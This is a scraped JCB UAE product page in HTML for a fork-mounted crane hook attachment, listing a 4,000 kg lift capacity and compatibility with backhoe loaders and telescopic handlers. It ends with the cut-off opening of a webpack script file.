                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-AE/parts-and-service/">View All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/parts/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/parts-and-service/service/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-AE/buy/">View All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-AE/buy/finance-offers/">Finance Offers</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-AE/explore/">View All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/engage/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/insight/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-AE/explore/knowledge/">Knowledge</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-AE/explore/sustainability/">View All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-AE/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-AE/dealer-search/" >
                                        Find a dealer
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-AE/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Enter a search term"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Please enter a search term</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Search
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Added to request',
      basketOptionsIntro: 'Options',
      continueBrowsingButton: 'Continue browsing',
      viewBasketButton: 'Go to request',
      closeBasketLabel: 'Close notification',
      checkoutUrl: '/en-AE/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Request a price added.',
      downloadBrochureLabel: 'Brochure added to request.'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/en-AE/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Return To Homepage</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/en-AE/products/" class="c-breadcrumbs__link">
                            Products
                        </a>
                        <a href="/en-AE/products/attachments/" class="c-breadcrumbs__link">
                            Attachments
                        </a>
                        <a href="/en-AE/products/attachments/lifting-equipment/" class="c-breadcrumbs__link">
                            Lifting Equipment
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Fork mounted crane hook
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container ">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Fork mounted crane hook</h1>
                    <div class="c-page-title__text"><p>The JCB Crane hook is quickhitch compatible and it perfectly suits your Backhoe Loader and your Loadall machine.</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/72800-5113132243/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/72800-5113132243/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/72800-5113132243/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/72800-5113132243/Img_1424x891" alt="HA_THL_T4_540-200_8" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <div class="c-product-cta js-product-cta-ga js-module" data-module="['productCTA']" data-item-object="{&quot;title&quot;:&quot;Fork mounted crane hook&quot;,&quot;id&quot;:&quot;499d8be2-b5a6-4622-a8c0-a2e804c0e704&quot;,&quot;SKU&quot;:&quot;Fork mounted crane hook&quot;,&quot;category&quot;:&quot;Lifting Equipment&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;/globalassets/digizuite/30075-4855830303/Img_800x800&quot;,&quot;altName&quot;:&quot;CGI_CRANE_HOOK_16x9&quot;},&quot;description&quot;:&quot;&lt;p&gt;The JCB Crane hook is quickhitch compatible and it perfectly suits your Backhoe Loader and your Loadall machine.&lt;/p&gt;&quot;,&quot;productData&quot;:[{&quot;title&quot;:&quot;Lift capacity&quot;,&quot;metricValue&quot;:&quot;4,000 kg&quot;,&quot;imperialValue&quot;:&quot;&quot;},{&quot;title&quot;:&quot;Mount&quot;,&quot;metricValue&quot;:&quot;Carriage/Fork&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;attachmentData&quot;:{&quot;productCategory&quot;:{&quot;values&quot;:[&quot;Backhoe Loaders&quot;,&quot;Telescopic Handlers&quot;]}},&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/en-AE/products/attachments/lifting-equipment/fork-mounted-crane-hook&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Download Brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Request price
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-top o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metric',
            imperial: 'Imperial',
            systemLabel: 'System',
            defaultSystem: 'metric',
            title: 'Product Specifications',
            category: 'Lifting Equipment',
            productName: 'Fork mounted crane hook',
            productData: [{"title":"Lift capacity","metricValue":"4,000 kg","imperialValue":""},{"title":"Mount","metricValue":"Carriage/Fork","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/30075-4855830303/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/30075-4855830303/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/30075-4855830303/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/30075-4855830303/Img_1600x686" alt="CGI_CRANE_HOOK_16x9" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Product attributes</h2>
                <div class="c-feature-content__desc"><ul>
<li>&nbsp;It allows you to safely handle suspended loads.</li>
<li>Swivelling hook.</li>
<li>Retention pins to maximise safety.</li>
</ul></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>




    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-AE/basket/"
                data-referrer-link-no-items="/en-AE/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Basket</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-AE/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-AE/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-AE/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-AE/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/buy/finance-offers/">Finance Offers</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-AE/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-AE/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-AE/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-AE/explore/engage/contact-us/" >
                                                    Contact Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-AE/dealer-search/" >
                                                    Find a dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;97144291640" class="c-footer-contact">
                        Call us: &#x2B;97144291640
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-AE/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-AE/explore/corporate/legal-notice/" >
                                    Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-AE/explore/corporate/cookie-and-privacy-policy/" >
                                    Privacy Policy
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/1242.4bf52b4c2adbbb4fbc28.js
body_size: 1270
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[1242],{

/***/ 1242:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
